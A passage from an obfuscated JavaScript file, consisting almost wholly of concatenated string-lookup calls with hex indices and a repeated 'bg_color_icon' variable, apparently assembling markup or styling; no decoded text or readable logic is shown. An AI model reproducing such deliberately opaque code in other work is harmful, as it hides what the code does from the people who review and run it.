30208(0x275d)+_0xd30208(0x3147)+_0xd30208(0x345)+_0xd30208(0x77e)+_0xd30208(0xe50)+':\x20')+bg_color_icon+(_0xd30208(0x6d8)+_0xd30208(0x1dd3)+_0xd30208(0x275d)+_0xd30208(0x3147)+_0xd30208(0x37ca)+_0xd30208(0x2c1c))+bg_color_icon+(_0xd30208(0x6d8)+_0xd30208(0x1dd3)+_0xd30208(0x275d)+_0xd30208(0x3147)+_0xd30208(0x25ec)+_0xd30208(0x10b3)+_0xd30208(0x32d9))+bg_color_icon+(_0xd30208(0x1c9b)+'\x20')+bg_color_icon+(_0xd30208(0x6d8)+_0xd30208(0x1dd3)+_0xd30208(0x275d)+_0xd30208(0x1be4)+_0xd30208(0xb3c)+_0xd30208(0x34c1)+_0xd30208(0x3375)+_0xd30208(0x16a5))+bg_color_icon+(_0xd30208(0x6d8)+_0xd30208(0x1dd3)+_0xd30208(0x275d)+_0xd30208(0x3147)+_0xd30208(0x327c)+_0xd30208(0x378e))+bg_color_icon+(_0xd30208(0x2627)+_0xd30208(0x36e0)+_0xd30208(0xd88)+_0xd30208(0x2074)+_0xd30208(0x1432)+_0xd30208(0x49d))+bg_color_icon+(_0xd30208(0x2627)+_0xd30208(0x16b7)+_0xd30208(0x27a0)+_0xd30208(0xa90)+_0xd30208(0x2ea8))+bg_color_icon+(_0xd30208(0x1c9b)+'\x20')+bg_color_icon+(_0xd30208(0x2627)+_0xd30208(0x361)+_0xd30208(0x2a6d)+_0xd30208(0x5e4)+_0xd30208(0x3349)+'\x20')+bg_color_icon+(_0xd30208(0x2627)+_0xd30208(0x16b7)+_0xd30208(0x145b)+_0xd30208(0x443))+bg_color_icon+(_0xd30208(0x2809)+_0xd30208(0x329d)+_0xd30208(0x550)+_0xd30208(0x2302)+_0xd30208(0x30c1)+_0xd30208(0x13bd)+_0xd30208(0x15a8)+_0xd30208(0x2cfa)+_0xd30208(0x2249)+_0xd30208(0x25a8)+_0xd30208(0x2d76))+bg_color_icon+(_0xd30208(0x2627)+_0xd30208(0x16b7)+_0xd30208(0x18e5)+_0xd30208(0x1279)+_0xd30208(0x2e69))+bg_color_icon+(_0xd30208(0x2627)+_0xd30208(0x16b7)+_0xd30208(0x18e5)+_0xd30208(0x18ca)+_0xd30208(0x2e69))+bg_color_icon+(_0xd30208(0x1b8f)+_0xd30208(0x1446)+_0xd30208(0x265a)+_0xd30208(0x1e5)+_0xd30208(0x363c)+_0xd30208(0x2f6c)+_0xd30208(0x17b0)+_0xd30208(0x1cd6)+_0xd30208(0x20d5)+_0xd30208(0x3383)+_0xd30208(0x2b2c)+_0xd30208(0x1463)+_0xd30208(0x366c)+_0xd30208(0x1b9b)+_0xd30208(0x133c)+_0xd30208(0x5e5)+_0xd30208(0x2556)+_0xd30208(0x101a)+_0xd30208(0x22e8)+_0xd30208(0x780)+_0xd30208(0x146a)+_0xd30208(0x3007)+_0xd30208(0x175e)+_0xd30208(0x1e5)+_0xd30208(0xdc6)+_0xd30208(0x503)+_0xd30208(0x3c3)+_0xd30208(0x5e5)+_0xd30208(0x26b1)+_0xd30208(0x3470)+_0xd30208(0x2fb)+_0xd30208(0x1c4a)+_0xd30208(0x34a9)+_0xd30208(0x16ff)+_0xd30208(0xe45)+_0xd30208(0x3020)+_0xd30208(0x2d36)+_0xd30208(0xd4b)+_0xd30208(0x10e4)+_0xd30208(0xf3d)+_0xd30208(0x2269))+bg_color_icon+(_0xd30208(0x6d8)+_0xd30208(0x1dd3)+_0xd30208(0x275d)+_0xd30208(0x2e86)+_0xd30208(0x2d21)+_0xd30208(0x3275))+bg_color_icon+(_0xd30208(0x2627)+_0xd30208(0x3207)+_0xd30208(0x25e2)+_0xd30208(0x30b2))+bg_color_icon+(_0xd30208(0x2627)+_0xd30208(0x3207)+_0xd30208(0xf3d)+_0xd30208(0x2269))+bg_color_icon+(_0xd30208(0xcdd)+_0xd30208(0x1388)+_0xd30208(0x2354)+_0xd30208(0x20b3)+_0xd30208(0x30b9)+_0xd30208(0x28ca)+_0xd30208(0x25cb)+_0xd30208(0x30be)+_0xd30208(0xac3)+_0xd30208(0x1a28)+_0xd30208(0x1802)+_0xd30208(0x1032)+_0xd30208(0x1c3f)+_0xd30208(0xd31)+_0xd30208(0x2bf8)+_0xd30208(0x3355)+_0xd30208(0x25bc)+_0xd30208(0x531)+_0xd30208(0x1d1a)+_0xd30208(0x702)+_0xd30208(0x2e14)+_0xd30208(0x321b)+_0xd30208(0x18a1)+_0xd30208(0x2a3e)+_0xd30208(0x9cd)+_0xd30208(0x2f72)+_0xd30208(0x2974)+_0xd30208(0x1c72)+_0xd30208(0x227)+_0xd30208(0x2e04)+_0xd30208(0x3511)+_0xd30208(0x945)+_0xd30208(0x2854)+_0xd30208(0xbfe)+_0xd30208(0xbf8)+_0xd30208(0x33a1)+_0xd30208(0x3030)+_0xd30208(0x15ba)+_0xd30208(0x2f75)+_0xd30208(0x135c)+_0xd30208(0x15a0)+_0xd30208(0x1da9)+_0xd30208(0x481)+_0xd30208(0x248e)+_0xd30208(0x1537)+_0xd30208(0x2e2d)+_0xd30208(0x371)+_0xd30208(0xfb3)+_0xd30208(0x1d1a)+_0xd30208(0x552)+_0xd30208(0x368b)+_0xd30208(0x643)+_0xd30208(0x283e)+_0xd30208(0x206f)+_0xd30208(0x29d5)+_0xd30208(0x311b)+_0xd30208(0x2877)+_0xd30208(0xa80)+_0xd30208(0x2db7)+_0xd30208(0x19dc)+_0xd30208(0x29a1)+_0xd30208(0x1f2e)+_0xd30208(0x33ae)+_0xd30208(0x4ba)+_0xd30208(0xd67)+_0xd30208(0x1d7a)+_0xd30208(0x1724)+_0xd30208(0x1e26)+_0xd30208(0xea8)+_0xd30208(0x3118)+_0xd30208(0x36e7)+_0xd30208(0x3030)+_0xd30208(0x1328)+_0xd30208(0x847)+_0xd30208(0x27d4)+_0xd30208(0x31ca)+_0xd30208(0x1665)+_0xd30208(0x7cb)+_0xd30208(0x239c)+_0xd30208(0x1db3)+_0xd30208(0xad6)+_0xd30208(0x37b4)+_0xd30208(0x2c59)+_0xd30208(0x184b)+_0xd30208(0xce8)+_0xd30208(0x29db)+_0xd30208(0x2f37)+_0xd30208(0x330a)+_0xd30208(0x164d)+_0xd30208(0x1fe2)+_0xd30208(0x22ca)+_0xd30208(0x3467)+_0xd30208(0x1e3d))+bg_color_icon+(_0xd30208(0x551)+_0xd30208(0x12f6)+_0xd30208(0x2563)+_0xd30208(0x2b49)+_0xd30208(0x23d2)+_0xd30208(0x2e74))+bg_color_icon+(_0xd30208(0x551)+_0xd30208(0x12f6)+_0xd30208(0x2563)+_0xd30208(0x2f46)+_0xd30208(0x21fe)+_0xd30208(0x18e0)+_0xd30208(0x306)+_0xd30208(0x2055)+_0xd30208(0xbc8)+_0xd30208(0x6d8)+_0xd30208(0xbd6)+_0xd30208(0x19ec)+_0xd30208(0x1e32)+_0xd30208(0x708)+_0xd30208(0x1665)+_0xd30208(0x7cb)+_0xd30208(0x239c)+_0xd30208(0x246e)+_0xd30208(0x23a1)+_0xd30208(0x103a)+_0xd30208(0x1668)+_0xd30208(0x3850)+_0xd30208(0x217c)+_0xd30208(0x21ea)+_0xd30208(0xc0c)+_0xd30208(0x13d5)+_0xd30208(0x1f24)+_0xd30208(0x2d2b)+_0xd30208(0x2f75)+_0xd30208(0x135c)+_0xd30208(0x3329)+_0xd30208(0x2e11)+_0xd30208(0x184b)+_0xd30208(0xce8)+_0xd30208(0x29db)+_0xd30208(0x28b3)+_0xd30208(0x210)+_0xd30208(0x551)+_0xd30208(0x12f6)+_0xd30208(0x2563)+_0xd30208(0x1dcd)+_0xd30208(0x35ad)+_0xd30208(0x18e0)+_0xd30208(0x306)+_0xd30208(0x22ca)+_0xd30208(0x3467)+_0xd30208(0x1db3)+_0xd30208(0x29a2)+_0xd30208(0x103a)+_0xd30208(0x1668)+_0xd30208(0x2151)+_0xd30208(0x838)+_0xd30208(0x6c0)+_0xd30208(0x2f37)+_0xd30208(0x330a)+_0xd30208(0x518)+_0xd30208(0x2f2f)+_0xd30208(0x3239)+_0xd30208(0x26b)+_0xd30208(0x218b)+_0xd30208(0xb77)+_0xd30208(0x2860)+_0xd30208(0x1e5)+_0xd30208(0x25a)+_0xd30208(0x14a6)+_0xd30208(0x2db7)+_0xd30208(0x2cca)+_0xd30208(0x1a45)+_0xd30208(0x1192)+_0xd30208(0x2186)+_0xd30208(0x2567)+_0xd30208(0x207)+_0xd30208(0x1e8e)+_0xd30208(0x1db5)+_0xd30208(0x302f)+_0xd30208(0x2a64)+_0xd30208(0x2e96)+_0xd30208(0x16d9)+_0xd30208(0x1e5)+_0xd30208(0x101c)+_0xd30208(0x3838)+_0xd30208(0x276f)+_0xd30208(0x36b2)+_0xd30208(0x25af)+_0xd30208(0x32e7)+_0xd30208(0x1557)+_0xd30208(0x2a3e)+_0xd30208(0x9cd)+_0xd30208(0x2f72)+_0xd30208(0x2974)+_0xd30208(0x1c72)+_0xd30208(0x227)+_0xd30208(0x240c)+_0xd30208(0x779)+_0xd30208(0x21b7)+_0xd30208(0x33de)+_0xd30208(0xcde)+_0xd30208(0x1525)+_0xd30208(0x7cc)+_0xd30208(0x10d4)+(_0xd30208(0x1df8)+_0xd30208(0x2a3e)+_0xd30208(0x9cd)+_0xd30208(0x18a8)+_0xd30208(0x2974)+_0xd30208(0x1c72)+_0xd30208(0x13ac)+_0xd30208(0x22f9)+_0xd30208(0x12d5)+_0xd30208(0x14a6)+_0xd30208(0x481)+_0xd30208(0x248e)+_0xd30208(0x17b6)+_0xd30208(0x341a)+_0xd30208(0x21b7)+_0xd30208(0x17e4)+_0xd30208(0x385b)+_0xd30208(0x1065)+_0xd30208(0x16ec)+_0xd30208(0x31d9)+_0xd30208(0x1f5c)+_0xd30208(0x1dd5)+_0xd30208(0x1bb9)+_0xd30208(0x2d35)+_0xd30208(0x18c0)+_0xd30208(0x2824)+_0xd30208(0x16a1)+_0xd30208(0x2f26)+_0xd30208(0x2e96)+_0xd30208(0xa04)+_0xd30208(0x915)+_0xd30208(0x2663)+_0xd30208(0xa81)+_0xd30208(0xfb3)+_0xd30208(0x26c2)+_0xd30208(0x29f)+_0xd30208(0x2577)+_0xd30208(0x29fd)+_0xd30208(0x113a)+_0xd30208(0x183a)+_0xd30208(0x199e)+_0xd30208(0x1738)+_0xd30208(0x13b2)+_0xd30208(0x2076)+_0xd30208(0x21a1)+_0xd30208(0x10cd)+_0xd30208(0x1c74)+_0xd30208(0x31cb)+_0xd30208(0x9ae)+_0xd30208(0x37b5)+_0xd30208(0x37e6)+_0xd30208(0x1ade)+_0xd30208(0xa1e)+_0xd30208(0x362b)+_0xd30208(0x11b0)+_0xd30208(0x36f1)+_0xd30208(0x197f)+_0xd30208(0x1db6)+_0xd30208(0x2cbb)+_0xd30208(0xf1b)+_0xd30208(0x31e8)+_0xd30208(0x230)+_0xd30208(0x347b)+_0xd30208(0xd1e)+_0xd30208(0x20b3)+_0xd30208(0x30b9)+_0xd30208(0x28ca)+_0xd30208(0x2486)+_0xd30208(0x248b)+_0xd30208(0x752)+_0xd30208(0x3352)+_0xd30208(0x2a82)+_0xd30208(0x2e26)+_0xd30208(0x1939)+_0xd30208(0x26c2)+_0xd30208(0x16c3)+_0xd30208(0x33b3)+_0xd30208(0x1578)+_0xd30208(0x1ae4)+_0xd30208(0x2d7e)+_0xd30208(0x814)+_0xd30208(0x272b)+_0xd30208(0x24d3)+_0xd30208(0x365b)+_0xd30208(0x25c3)+_0xd30208(0x2c8d)+_0xd30208(0x25bc)+_0xd30208(0x32c7)+_0xd30208(0x1bb9)+_0xd30208(0x2d35)+_0xd30208(0x18c0)+_0xd30208(0x2824)+_0xd30208(0xce2)+_0xd30208(0x1027)+_0xd30208(0x1787)+_0xd30208(0x28af)+_0xd30208(0x1194)+_0xd30208(0x9bc)+_0xd30208(0x32be)+_0xd30208(0x201e))+(_0xd30208(0x2e6d)+_0xd30208(0x1ac6)+_0xd30208(0x56e)+_0xd30208(0x1da7)+_0xd30208(0x2cee)+_0xd30208(0x2fc3)+_0xd30208(0x495)+_0xd30208(0x34c1)+_0xd30208(0x3410)+_0xd30208(0x1bb9)+_0xd30208(0x37c2)+_0xd30208(0xb26)+_0xd30208(0x1cd3)+_0xd30208(0x2bf8)+_0xd30208(0x2fd1)+_0xd30208(0x9f5)+_0xd30208(0x279c)+_0xd30208(0xc44)+_0xd30208(0x3098)+_0xd30208(0x290c)+_0xd30208(0x1e34)+_0xd30208(0x328d)+_0xd30208(0x116d)+_0xd30208(0xb2b)+_0xd30208(0x33b3)+_0xd30208(0x1dce)+_0xd30208(0x2f6)+_0xd30208(0xe8b)+_0xd30208(0x2761)+_0xd30208(0x2a3e)+_0xd30208(0x1a51)+_0xd30208(0x29f2)+_0xd30208(0xf6e)+_0xd30208(0x1e92)+_0xd30208(0x220b)+_0xd30208(0x2d8e)+_0xd30208(0x8e1)+_0xd30208(0x1416)+_0xd30208(0x2390)+_0xd30208(0x1a38)+_0xd30208(0x21b7)+_0xd30208(0x18d2)+_0xd30208(0x1dfe)+_0xd30208(0x904)+_0xd30208(0x7f0)+_0xd30208(0x295a)+_0xd30208(0x2e58)+_0xd30208(0x10ff)+_0xd30208(0x2eb)+_0xd30208(0x41d)+_0xd30208(0x982)+_0xd30208(0x10fa)+_0xd30208(0x9c8)+_0xd30208(0x88c)+_0xd30208(0x19fc)+_0xd30208(0x334a)+_0xd30208(0xe6e)+_0xd30208(0x388e)+_0xd30208(0x206b)+_0xd30208(0x37e4)+_0xd30208(0x858)+_0xd30208(0x1b48)+_0xd30208(0x31b6)+_0xd30208(0x319e)+_0xd30208(0x38e1)+_0xd30208(0x634)+_0xd30208(0x3216)+_0xd30208(0x2059)+_0xd30208(0x3429)+_0xd30208(0x2c4f)+_0xd30208(0x18dd)+_0xd30208(0x116d)+_0xd30208(0x2a30)+_0xd30208(0x13e8)+_0xd30208(0x1eb4)+_0xd30208(0xe29)+_0xd30208(0x1802)+_0xd30208(0x1e34)+_0xd30208(0x18a8)+_0xd30208(0x2974)+_0xd30208(0x23ac)+_0xd30208(0x1d1a)+_0xd30208(0x1c34)+_0xd30208(0x379d)+_0xd30208(0x1258)+_0xd30208(0x20e0)+_0xd30208(0x1dfe)+_0xd30208(0x1562)+_0xd30208(0x7f0)+_0xd30208(0x295a)+_0xd30208(0x82d)+_0xd30208(0xbfe)+_0xd30208(0x1371)+_0xd30208(0x1416)+_0xd30208(0x3052)+_0xd30208(0x2d2f)+_0xd30208(0x687)+_0xd30208(0x961)+_0xd30208(0x3791)+_0xd30208(0x2603))+(_0xd30208(0x5ac)+_0xd30208(0x17f9)+_0xd30208(0x1b09)+_0xd30208(0x1af3)+_0xd30208(0x433)+_0xd30208(0x464)+_0xd30208(0x348b)+_0xd30208(0x11b9)+_0xd30208(0x182c)+_0xd30208(0x242b)+_0xd30208(0x38e1)+_0xd30208(0x634)+_0xd30208(0x3216)+_0xd30208(0x28df)+_0xd30208(0x1b1d)+_0xd30208(0xf7f)+_0xd30208(0x2de8)+_0xd30208(0x477)+_0xd30208(0x14a6)+_0xd30208(0x481)+_0xd30208(0x248e)+_0xd30208(0x17b6)+_0xd30208(0x341a)+_0xd30208(0x21b7)+_0xd30208(0x2832)+_0xd30208(0x35ef)+_0xd30208(0x2d87)+_0xd30208(0x132c)+_0xd30208(0x2cb1)+_0xd30208(0x2e4b)+_0xd30208(0x1c25)+_0xd30208(0x2411)+_0xd30208(0x2911)+_0xd30208(0x8df)+_0xd30208(0xbfc)+_0xd30208(0x2db7)+_0xd30208(0xd29)+_0xd30208(0x2f26)+_0xd30208(0x2e96)+_0xd30208(0xa20)+_0xd30208(0x14e1)+_0xd30208(0x8c2)+_0xd30208(0x3791)+_0xd30208(0x2d35)+_0xd30208(0x18c0)+_0xd30208(0x18ac)+_0xd30208(0x1859)+_0xd30208(0x3467)+_0xd30208(0x1e3d)))+bg_color_icon+(_0xd30208(0x330e)+_0xd30208(0x2db7)+_0xd30208(0x2a83)+_0xd30208(0x15f8)+_0xd30208(0x19b2)+_0xd30208(0x1b13)+_0xd30208(0x17a7)+_0xd30208(0x2493)+_0xd30208(0x2fd1)+_0xd30208(0x1ef5)+_0xd30208(0xef0)+_0xd30208(0x2f44)+_0xd30208(0x32b9)+_0xd30208(0xada)+_0xd30208(0x381c)+_0xd30208(0x1853)+_0xd30208(0x1c1a)+_0xd30208(0x798)+_0xd30208(0x3883)+_0xd30208(0x202a)+_0xd30208(0x1d09)+_0xd30208(0x19f7)+_0xd30208(0x2498)+_0xd30208(0x1802)+_0xd30208(0x1e34)+_0xd30208(0x18a8)+_0xd30208(0x2974)+_0xd30208(0xbaa)+_0xd30208(0x290c)+_0xd30208(0x1e34)+_0xd30208(0x259)+_0xd30208(0xcc0)+_0xd30208(0x2235)+_0xd30208(0xb42)+_0xd30208(0x331b)+_0xd30208(0x11eb)+_0xd30208(0x15cc)+_0xd30208(0x1c5f)+_0xd30208(0x6d6)+_0xd30208(0x73d)+_0xd30208(0x3791)+_0xd30208(0x2603)+_0xd30208(0x5ac)+_0xd30208(0x17f9)+_0xd30208(0x19d9)+_0xd30208(0xb36)+_0xd30208(0x3184)+_0xd30208(0x3423)+_0xd30208(0x3b1)+_0xd30208(0x850)+_0xd30208(0x591)+_0xd30208(0x1a78)+_0xd30208(0xe74)+_0xd30208(0x321f)+_0xd30208(0x288c)+_0xd30208(0x291d)+_0xd30208(0x3093)+_0xd30208(0xe0f)+_0xd30208(0x2f37)+_0xd30208(0x1641)+_0xd30208(0x24f3)+_0xd30208(0x1f46)+_0xd30208(0x1802)+_0xd30208(0x2db7)+_0xd30208(0x29f2)+_0xd30208(0xf6e)+_0xd30208(0xceb)+_0xd30208(0x3840)+_0xd30208(0xd99)+_0xd30208(0xb02)+_0xd30208(0x376c)+_0xd30208(0xd05)+_0xd30208(0x34ab)+_0xd30208(0x1f62)+_0xd30208(0x2ace)+_0xd30208(0x3593)+_0xd30208(0x1e5)+_0xd30208(0x1eb1)+_0xd30208(0x3467)+_0xd30208(0x1e3d))+bg_color_icon+(_0xd30208(0x2ee8)+_0xd30208(0x24ae)+_0xd30208(0x183b)+_0xd30208(0xf48)+_0xd30208(0x166f)+_0xd30208(0x19a3)+_0xd30208(0x33a1)+_0xd30208(0x18fd)+_0xd30208(0x3654)+_0xd30208(0xc44)+_0xd30208(0x3098)+_0xd30208(0x35ac)+_0xd30208(0x2bd3)+_0xd30208(0xf48)+_0xd30208(0x1d38)+_0xd30208(0x3530)+_0xd30208(0x2c1b)+_0xd30208(0x3832)+_0xd30208(0x896)+_0xd30208(0xd35)+_0xd30208(0x10b9)+_0xd30208(0x1dbb)+_0xd30208(0x1853)+_0xd30208(0x1c1a)+_0xd30208(0x2d19)+_0xd30208(0x258a)+_0xd30208(0x57d)+_0xd30208(0x2b14)+_0xd30208(0x28d1)+_0xd30208(0xdb9)+_0xd30208(0x2abf)+_0xd30208(0xe92)+_0xd30208(0x103c)+_0xd30208(0x214d)+_0xd30208(0x330d)+_0xd30208(0xcff)+_0xd30208(0x646)+_0xd30208(0x508)+_0xd30208(0x33dd)+_0xd30208(0xe93)+_0xd30208(0xb7e)+_0xd30208(0x1dc2)+_0xd30208(0x1598)+_0xd30208(0x370a)+_0xd30208(0xb45)+_0xd30208(0x199e)+_0xd30208(0x33b3)+_0xd30208(0x1010)+_0xd30208(0x858)+_0xd30208(0x331b)+_0xd30208(0x13a3)+_0xd30208(0x24d0)+_0xd30208(0x272b)+_0xd30208(0x2638)+_0xd30208(0x250)+_0xd30208(0x9ac)+_0xd30208(0x1e5)+_0xd30208(0x157d)+_0xd30208(0x2db7)+_0xd30208(0x80e)+_0xd30208(0x1e34)+_0xd30208(0x2ff4)+_0xd30208(0x1e71)+_0xd30208(0x1cf3)+_0xd30208(0x2e7d)+_0xd30208(0x2241)+_0xd30208(0x858)+_0xd30208(0x331b)+_0xd30208(0x19ae)+_0xd30208(0x24d0)+_0xd30208(0x1acc)+_0xd30208(0xbfe)+_0xd30208(0x1841)+_0xd30208(0x35a1)+_0xd30208(0x35dd)+_0xd30208(0xf3b)+_0xd30208(0x330d)+_0xd30208(0x314a)+_0xd30208(0x289b)+_0xd30208(0x2e2)+_0xd30208(0x116d)+_0xd30208(0x2111)+_0xd30208(0x5ab)+_0xd30208(0x157d)+_0xd30208(0x2db7)+_0xd30208(0x122b)+_0xd30208(0x11c4)+_0xd30208(0x214d)+_0xd30208(0x330d)+_0xd30208(0x156a)+_0xd30208(0x1c49)+_0xd30208(0x2f74)+_0xd30208(0x2543)+_0xd30208(0x2bfb)+_0xd30208(0x1e3f)+_0xd30208(0xb6e)+_0xd30208(0x2448)+_0xd30208(0x9f7)+_0xd30208(0x319a)+_0xd30208(0x3870)+(_0xd30208(0x1668)+_0xd30208(0x830)+_0xd30208(0x9c8)+_0xd30208(0x2603)+_0xd30208(0x5ac)+_0xd30208(0x2317)+_0xd30208(0x2886)+_0xd30208(0x23d2)+_0xd30208(0x1f24)+_0xd30208(0xeb3)+_0xd30208(0x1ae0)+_0xd30208(0x1db5)+_0xd30208(0x302f)+_0xd30208(0x2254)+_0xd30208(0x6c3)+_0xd30208(0x191d)+_0xd30208(0x2a7f)+_0xd30208(0x23a6)+_0xd30208(0x1e5)+_0xd30208(0x4dc)+_0xd30208(0x3507)+_0xd30208(0x2935)+_0xd30208(0x2f0c)+_0xd30208(0x2a8d)+_0xd30208(0x2d62)+_0xd30208(0x2409)+_0xd30208(0x1e34)+_0xd30208(0x18a8)+_0xd30208(0x2974)+_0xd30208(0xab0)+_0xd30208(0x349f)+_0xd30208(0x1b96)+':\x20'))+bg_color_icon+(_0xd30208(0x290c)+_0xd30208(0x2db7)+_0xd30208(0x2963)+_0xd30208(0x3366)+_0xd30208(0x35ee)+_0xd30208(0x70d)+_0xd30208(0x15c4)+_0xd30208(0x18a0)+_0xd30208(0x31cf)+_0xd30208(0xb8e)+_0xd30208(0x2e3b)+_0xd30208(0x15f7)+_0xd30208(0x1db5)+_0xd30208(0x27a5)+_0xd30208(0xc4a)+_0xd30208(0x2c89)+_0xd30208(0x2444)+_0xd30208(0x2c8d)+_0xd30208(0x2196)+_0xd30208(0x330e)+_0xd30208(0x2a36)+_0xd30208(0x1ea7)+_0xd30208(0x23e8)+_0xd30208(0x1de3)+_0xd30208(0x2fa2)+_0xd30208(0x21a2)+_0xd30208(0x1433)+_0xd30208(0x10e4)+_0xd30208(0x135c)+_0xd30208(0x22ac)+_0xd30208(0x15f8)+_0xd30208(0x10e3)+_0xd30208(0x1dfe)+_0xd30208(0x730)+_0xd30208(0x3781)+_0xd30208(0x1762)+_0xd30208(0x2f0c)+_0xd30208(0x2a8d)+_0xd30208(0x29b0)+_0xd30208(0x2991)+_0xd30208(0x2fa2)+_0xd30208(0x21a2)+_0xd30208(0x10f9)+_0xd30208(0x1e34)+_0xd30208(0x38b5)+_0xd30208(0x116d)+_0xd30208(0x1bdb)+_0xd30208(0x3507)+_0xd30208(0x7db)+_0xd30208(0x26df)+_0xd30208(0x2c69)+_0xd30208(0x2f2f)+_0xd30208(0x3239)+_0xd30208(0x466)+_0xd30208(0x32eb)+_0xd30208(0xb75)+_0xd30208(0x41b)+_0xd30208(0x3749)+_0xd30208(0x32b2)+_0xd30208(0x44c)+_0xd30208(0x2861)+_0xd30208(0x1a75)+_0xd30208(0x823)+_0xd30208(0xb03)+_0xd30208(0x3039)+_0xd30208(0x24ee)+_0xd30208(0x160e)+_0xd30208(0x1bec)+_0xd30208(0x322a)+_0xd30208(0x1586)+_0xd30208(0x2117)+_0xd30208(0x3e4)+_0xd30208(0x2058)+_0xd30208(0x3235)+_0xd30208(0x351c)+_0xd30208(0x1a15)+_0xd30208(0x10ce)+_0xd30208(0x3331)+_0xd30208(0x3906)+_0xd30208(0x2695)+_0xd30208(0x3844)+_0xd30208(0x560)+_0xd30208(0x7a1)+_0xd30208(0xcb6)+_0xd30208(0x386b)+_0xd30208(0x28bf)+_0xd30208(0x264e)+_0xd30208(0x2fc1)+_0xd30208(0x243f)+_0xd30208(0xf8a)+_0xd30208(0x1cad)+_0xd30208(0x3406)+_0xd30208(0x1c44)+_0xd30208(0x2576)+_0xd30208(0x19ab)+_0xd30208(0x12b0)+_0xd30208(0x33e2)+_0xd30208(0x20ea)+_0xd30208(0xcab)+_0xd30208(0x200a)+(_0xd30208(0x1fd7)+_0xd30208(0x27b2)+_0xd30208(0x34c6)+_0xd30208(0xc1f)+_0xd30208(0x29f6)+_0xd30208(0x316)+_0xd30208(0x19ef)+_0xd30208(0x1c10)+_0xd30208(0x1fb8)+_0xd30208(0x3ee)+_0xd30208(0x37f9)+_0xd30208(0x1933)+_0xd30208(0x345c)+_0xd30208(0x2921)+_0xd30208(0xb1b)+_0xd30208(0x371f)+_0xd30208(0x2b50)+_0xd30208(0x3720)+_0xd30208(0x429)+_0xd30208(0x359a)+_0xd30208(0x1a2f)+_0xd30208(0x33ca)+_0xd30208(0x3305)+_0xd30208(0x34ca)+_0xd30208(0x24ba)+_0xd30208(0x11ac)+_0xd30208(0xe62)+_0xd30208(0x2be2)+_0xd30208(0x21bb)+_0xd30208(0x339c)+_0xd30208(0x1c54)+_0xd30208(0x12f2)+_0xd30208(0x1912)+_0xd30208(0x2b0d)+_0xd30208(0x23a4)+_0xd30208(0xbd4)+_0xd30208(0x3279)+_0xd30208(0x12e5)+_0xd30208(0x24da)+_0xd30208(0x1035)+_0xd30208(0x2864)+_0xd30208(0x13a9)+_0xd30208(0x40a)+_0xd30208(0x3163)+_0xd30208(0xcc1)+_0xd30208(0x1568)+_0xd30208(0x2223)+_0xd30208(0x395)+_0xd30208(0x243d)+_0xd30208(0x20fb)+_0xd30208(0xe11)+_0xd30208(0xb57)+_0xd30208(0xf22)+_0xd30208(0x270c)+_0xd30208(0x3ba)+_0xd30208(0x15ee)+_0xd30208(0x193f)+_0xd30208(0x1424)+_0xd30208(0x2ec9)+_0xd30208(0x16a8)+_0xd30208(0x858)+_0xd30208(0x173e)+_0xd30208(0x6fc)+_0xd30208(0x2b86)+_0xd30208(0x3791)+_0xd30208(0x2603)+_0xd30208(0x5ac)+_0xd30208(0x17f9)+_0xd30208(0x12f5)+_0xd30208(0x266)+_0xd30208(0x2ef9)+_0xd30208(0x1f1a)+_0xd30208(0x5af)+_0xd30208(0x2fdd)+_0xd30208(0x75d)+_0xd30208(0x2022)+_0xd30208(0x37cf)+_0xd30208(0xc15)+_0xd30208(0x689)+_0xd30208(0x370)+_0xd30208(0x353e)+_0xd30208(0x259f)+_0xd30208(0x22d7)+_0xd30208(0xf33)+_0xd30208(0x115d)+_0xd30208(0x2059)+_0xd30208(0x1d19)+_0xd30208(0x32aa)+_0xd30208(0xe0f)+_0xd30208(0x516)+_0xd30208(0x858)+_0xd30208(0x2b15)+_0xd30208(0x1198)+_0xd30208(0x36d7)+_0xd30208(0x2df0)+_0xd30208(0x244)+_0xd30208(0x2dc2)+_0xd30208(0x2523)+_0xd30208(0x36fd)+_0xd30208(0x2956))+(_0xd30208(0x219e)+_0xd30208(0x24e)+_0xd30208(0x858)+_0xd30208(0x2d56)+_0xd30208(0x1e4f)+_0xd30208(0x25aa)+_0xd30208(0x330d)+_0xd30208(0x3216)+_0xd30208(0x1223)+_0xd30208(0x1322)+_0xd30208(0x37cf)+_0xd30208(0xc15)+_0xd30208(0x18e8)+_0xd30208(0x341d)+_0xd30208(0x2c61)+_0xd30208(0x337a)+_0xd30208(0xba6)+_0xd30208(0x858)+_0xd30208(0x1b34)+_0xd30208(0x2a9f)+_0xd30208(0x3449)+_0xd30208(0x1d19)+_0xd30208(0x2dc2)+_0xd30208(0x1290)+_0xd30208(0x1fcc)+_0xd30208(0x3774)+_0xd30208(0x1d6a)+_0xd30208(0x25e3)+_0xd30208(0xacf)+_0xd30208(0x1598)+_0xd30208(0x1db2)+_0xd30208(0x2217)+_0xd30208(0x13f0)+_0xd30208(0x199e)+_0xd30208(0x353e)+_0xd30208(0x19ad)+_0xd30208(0x2eef)+_0xd30208(0x858)+_0xd30208(0x2cd6)+_0xd30208(0x1e5)+_0xd30208(0x119f)+_0xd30208(0xab7)+_0xd30208(0x3475)+_0xd30208(0xd9b)+_0xd30208(0xff0)+_0xd30208(0x2457)+_0xd30208(0x37cf)+_0xd30208(0xc15)+_0xd30208(0x7c8)+_0xd30208(0x3658)+_0xd30208(0x1f24)+_0xd30208(0x3264)+_0xd30208(0x2dc2)+_0xd30208(0x30a5)+_0xd30208(0x2f05)+_0xd30208(0x1d46)+_0xd30208(0x3467)+_0xd30208(0x1db3)+_0xd30208(0x23d7)+_0xd30208(0x22f6)+_0xd30208(0x355b)+_0xd30208(0x13f0)+_0xd30208(0x199e)+_0xd30208(0x2f19)+_0xd30208(0x1e34)+_0xd30208(0x2457)+_0xd30208(0x37cf)+_0xd30208(0xc15)+_0xd30208(0x2f2d)+_0xd30208(0x341d)+_0xd30208(0x2c61)+_0xd30208(0x337a)+_0xd30208(0xba6)+_0xd30208(0x858)+_0xd30208(0x1b34)+_0xd30208(0x2a9f)+_0xd30208(0x2f42)+_0xd30208(0xab7)+_0xd30208(0x272b)+_0xd30208(0x2397)+_0xd30208(0x147a)+_0xd30208(0x1341)+_0xd30208(0x2c15)+_0xd30208(0x469)+_0xd30208(0x342)+_0xd30208(0x330d)+_0xd30208(0x1564)+_0xd30208(0x2517)+_0xd30208(0x2a56)+_0xd30208(0x858)+_0xd30208(0x2d56)+_0xd30208(0x1b96)+_0xd30208(0x2059)+_0xd30208(0x1d19)+_0xd30208(0x2845)+_0xd30208(0x886)+_0xd30208(0x3574)+_0xd30208(0x10ae)+_0xd30208(0x236a)+_0